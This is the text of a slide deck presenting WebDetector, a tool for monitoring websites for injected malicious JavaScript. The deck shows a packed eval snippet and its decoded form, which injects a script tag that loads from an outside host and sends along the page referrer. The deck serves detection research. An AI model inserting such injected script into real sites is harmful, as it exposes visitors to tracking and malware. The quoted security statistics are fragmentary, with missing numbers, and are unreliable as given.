# Monitoring web sites for malware injection with **WebDetector**

# A pet project from Paolo Di Prodi





### About Me



- Presenting today:
	- Dr. Paolo Di Prodi a.k.a "epokh"
- Previous work on:
	- Started with DOS,Win3.1,Win95,98 now Win8!
	- Binary reversing on crack and warez
	- First Java ME bytecode patcher
- Research background:
	- Machine learning and AI in social robotics



### About Me



- Working now for Microsoft on:
	- Machine Learning applied to Intrusion detection
	- Big data and security
	- Build POC systems with any technology available from Microsoft and outside



### About Me



- Problem:
	- How many websites are compromised?
	- What are the most common attack vectors?
	- How can we monitor a website?
- Solution:
	- Requires a web tracking system
	- Requires JS sandboxing
	- Requires heuristics



# **OWASP**

The Open Web Application Security Project

#### **WEBSITE SECURITY<br>STATISTICS REPORTMAY 2013** WhiteHat **SECURITY**

per website was

#### **HOW IT WAS CONDUCTED**

WhiteHat's Website Security Statistics Report provides a one-of-a-kind perspective on the state of website security and the issues that organizations must address in order to conduct business online safely.

We asked WhiteHat Security customers to answer roughly a dozen survey questions about their SDLC and application security program. We received responses to this survey from 76 organizations, and then correlated those responses with WhiteHat Sentinel website vulnerability data.

#### THE BIG PICTURE



of all websites had at least one serious" vulnerability during 2012.

**GAMING**..........

fixed "serious vulnerabilities the fastest

\*Serious vulnerabilities were resolved in an The average number of \*serious vulnerabilities average of



**But CROSS-SITE SCRIPTING** 

INSURANCE............

fixed \*serious vulnerabilities the slowest

 $\overline{u}$ 



vulnerabilities were resolved

#### THE VULNERABILITIES

\*serious vulnerabilities per site



"Sensus vulnerabilities are defined as those in which an attacker could take control over all, or a part, of a website, compromise user accounts, scoess sensitive data or violate compliance requirer Source: White Hat Report 2013





Figure 4. Overall Vulnerability Population (2011) Percentage breakdown of all the serious\* vulnerabilities discovered (Sorted by vulnerability class)

### Source: Black Hat Report 2011

XSS types:

- Stored
- Reflected
- Dom based
- XSS vectors:
	- JS
	- PDF
	- ActiveX
	- Iframe
	- Shockwave



## Example of storage based XSS



- Basic behaviours:
	- URL injection to malware dropper
	- Form injection for phishing
	- Page redirection
	- Cookie stealing

Source: Acunetix



- We need to monitor our websites:
	- We want to know:
		- What was added/removed/deleted?
		- When did that happen?
		- Who did it?
		- Is it malicious or just our webadmin playing tricks?
	- Solution:
		- Sounds like a GIT job to me
		- With some WGET scripting
	- Problems:
		- WGET not doing a good crawling job especially for dynamic pages



# Webtracker







- Heritrix
	- Latest Version January 2014
	- Java Based Web Crawler
	- Run on multiple instances
- Python Thug:
	- Latest Version March 2014
	- HoneyPot client sandbox for JS execution
	- Currently detects: 161 Exploits
	- Including: Adobe PDF, Shockwave, Java Web



# Patched JS monkey

- Logs the following features for each JS script
	- Document.write
	- string\_instance: var foo="hello world"
	- Element instance: var btn=document.createElement
	- Object instance: var foo={text:"hello world"}
	- $-$  Eval: var foo=eval("x \* y ")
	- Location: hash,host,hostname,href,origin,port,etc:
	- Escape and unescape
	- Encode: encodeURI(),decodeURI()
	- Decode: dencodeURIComponent()



# Example: Useful to de-obfuscate

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){r eturn d[e]}];e=function(){return'\\w+'};c=1};while(c- -){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return  $p$ }('5("1.4(\'<0 7=\\"3\\"  $2=\1\{9:7/d.8.c/b/?a=\1.9+\1.9+\1.9+\1.00\}$ ;");");",14,14,'s cript|document|src|Javascript|write|eval|http|lan guage|robomotic|referrer|ref|style|com|www'.spli  $t('|'),0,\{\})$ 



# Original was: Useful to de-obfuscate

eval("document.write('<script language=\"Javascript\" src=\"http://www.robomotic.com/style/?ref='+document.referrer+'\"></ script>');");

# Profile generated (on the obfuscated one):

- String\_instance: 4
- Document\_Write: 1
- Element\_instance, Object\_instance,decode,location,escape,decode: 0
- Eval: 2



# Python thug

- Logs the following features for each JS script
	- Document.write
	- string\_instance: var foo="hello world"
	- Element instance: var btn=document.createElement
	- Object instance: var foo={text:"hello world"}
	- $-$  Eval: var foo=eval("x \* y ")
	- Location: hash,host,hostname,href,origin,port,etc:
	- Escape and unescape
	- Encode: encodeURI(),decodeURI()
	- Decode: dencodeURIComponent()



- WebDetector
	- Version 3:
		- Django app with RESTFUL api to Hedrix
		- Celery for distributed task allocation
		- Integration with Zozzle
- Anonimization:
	- Raspberry PI with Onion PI
	- Basically TOR









### Can you guess which sites are malicious?





### The first four were fetched by compromised malware sites

